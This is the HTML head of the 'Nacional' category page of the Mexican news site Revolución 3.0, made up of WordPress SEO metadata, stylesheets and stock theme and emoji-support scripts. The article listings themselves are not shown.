

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revoluciontrespuntocero.news/category/nacional/
body_size: 46865
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Nacional - Revolución 3.0</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://revoluciontrespuntocero.news/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://revoluciontrespuntocero.news/wp-content/uploads/2022/01/logo-revo-2-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Nacional Nacional" />
	<link rel="canonical" href="https://revoluciontrespuntocero.news/category/nacional/" />
	<link rel="next" href="https://revoluciontrespuntocero.news/category/nacional/page/2/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nacional - Revolución 3.0" />
	<meta property="og:description" content="Nacional Nacional" />
	<meta property="og:url" content="https://revoluciontrespuntocero.news/category/nacional/" />
	<meta property="og:site_name" content="Revolución 3.0" />
	<meta property="og:image" content="https://revoluciontrespuntocero.news/wp-content/uploads/2024/08/Logo-revo-2024.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Revolucion3_0" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revoluciontrespuntocero.news/category/nacional/","url":"https://revoluciontrespuntocero.news/category/nacional/","name":"Nacional - Revolución 3.0","isPartOf":{"@id":"https://revoluciontrespuntocero.news/#website"},"primaryImageOfPage":{"@id":"https://revoluciontrespuntocero.news/category/nacional/#primaryimage"},"image":{"@id":"https://revoluciontrespuntocero.news/category/nacional/#primaryimage"},"thumbnailUrl":"https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/sube-a-39-cifra-de-muertos-en-el-accidente-del-tren-en-espana_70cbee35-471f-4db9-ab3a-b06ae55bc25e_media.webp","description":"Nacional Nacional","breadcrumb":{"@id":"https://revoluciontrespuntocero.news/category/nacional/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://revoluciontrespuntocero.news/category/nacional/#primaryimage","url":"https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/sube-a-39-cifra-de-muertos-en-el-accidente-del-tren-en-espana_70cbee35-471f-4db9-ab3a-b06ae55bc25e_media.webp","contentUrl":"https://revoluciontrespuntocero.news/wp-content/uploads/2026/01/sube-a-39-cifra-de-muertos-en-el-accidente-del-tren-en-espana_70cbee35-471f-4db9-ab3a-b06ae55bc25e_media.webp","width":1200,"height":674},{"@type":"BreadcrumbList","@id":"https://revoluciontrespuntocero.news/category/nacional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Revolucion Tres Punto Cero","item":"https://revoluciontrespuntocero.news/"},{"@type":"ListItem","position":2,"name":"Nacional"}]},{"@type":"WebSite","@id":"https://revoluciontrespuntocero.news/#website","url":"https://revoluciontrespuntocero.news/","name":"Revolución 3.0","description":"| Periodismo social, profundo y humano.","publisher":{"@id":"https://revoluciontrespuntocero.news/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revoluciontrespuntocero.news/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revoluciontrespuntocero.news/#organization","name":"Revolución tres punto cero","url":"https://revoluciontrespuntocero.news/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revoluciontrespuntocero.news/#/schema/logo/image/","url":"https://revoluciontrespuntocero.news/wp-content/uploads/2022/01/logo-revo-2.jpg","contentUrl":"https://revoluciontrespuntocero.news/wp-content/uploads/2022/01/logo-revo-2.jpg","width":1024,"height":1024,"caption":"Revolución tres punto cero"},"image":{"@id":"https://revoluciontrespuntocero.news/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Revolucion3.0/","https://x.com/Revolucion3_0","https://www.youtube.com/user/revotrespuntocero"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revolución 3.0 &raquo; Feed" href="https://revoluciontrespuntocero.news/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revolución 3.0 &raquo; RSS de los comentarios" href="https://revoluciontrespuntocero.news/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revolución 3.0 &raquo; Nacional RSS de la categoría" href="https://revoluciontrespuntocero.news/category/nacional/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revoluciontrespuntocero.news\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A700%2C500%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://revoluciontrespuntocero.news/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://revoluciontrespuntocero.news/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/wp-letsencrypt-ssl/admin/js/jsredirect.js?ver=7.8.5.7" id="wpen-jsredirect-js"></script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://revoluciontrespuntocero.news/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://revoluciontrespuntocero.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revoluciontrespuntocero.news/wp-json/wp/v2/categories/40431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revoluciontrespuntocero.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/revoluciontrespuntocero.news\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#d61935;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#d6374f;--news-hub-medium-gray:#999999;--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117);--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95;--river-news-dark:#0C0C0C;--river-news-gray:#D4D4D4;--river-news-accent:#B91C1C;--river-news-primary:#E14C4C;--river-news-orange:#5F1212;--river-news-white:#FFFFFF;--river-news-dark-gray:#7D7D7D;--river-news-black:#2A2A2A;--military-news-accent:#ef6421;--military-news-bg-1:#1f1f11;--military-news-bg-2:#33351E;--military-news-bg-3:#505331;--lightning-path-primary:#594cb5;--lightning-path-accent:#2f3168;--lightning-path-dark:#000b39;--lightning-path-light:#7c8efc;--lightning-path-lighter:#e2e5f7;--lightning-path-off-white:#f3f4fd;--lightning-path-gray:#9a98ac}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/revoluciontrespuntocero.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/revoluciontrespuntocero.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
